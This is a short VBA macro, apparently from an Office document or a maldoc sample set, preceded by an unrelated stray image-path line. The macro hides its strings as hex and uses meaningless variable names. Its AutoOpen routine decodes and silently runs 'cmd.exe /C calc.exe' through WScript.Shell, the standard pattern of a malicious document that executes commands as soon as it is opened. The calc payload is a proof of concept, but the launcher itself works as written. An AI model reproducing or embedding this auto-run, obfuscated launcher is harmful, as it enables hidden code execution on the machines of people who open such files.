 Const lnsrhjpopn = 2
Const yngyvpmeek = 1
Const crkokypojl = 0
Sub AutoOpen()
gnmqjrajzrjauenuy rteozwvfivqq("433a5c7769") & rteozwvfivqq("6e646f77735c73797374656d33325c636d642e657865202f432063616c632e657865")
End Sub
Sub gnmqjrajzrjauenuy(urorvuncg )
CreateObject(rteozwvfivqq("57536372") & rteozwvfivqq("6970742e5368656c6c")).Run urorvuncg, 0
End Sub
Private Function rteozwvfivqq(ByVal hcjvgenlwbbd )
Dim nxcplribsaub
For nxcplribsaub = 1 To Len(hcjvgenlwbbd) Step 2
rteozwvfivqq = rteozwvfivqq & Chr(CInt("&H" & Mid(hcjvgenlwbbd, nxcplribsaub, 2)))
Next '//nxcplribsaub
End Function
AutoOpen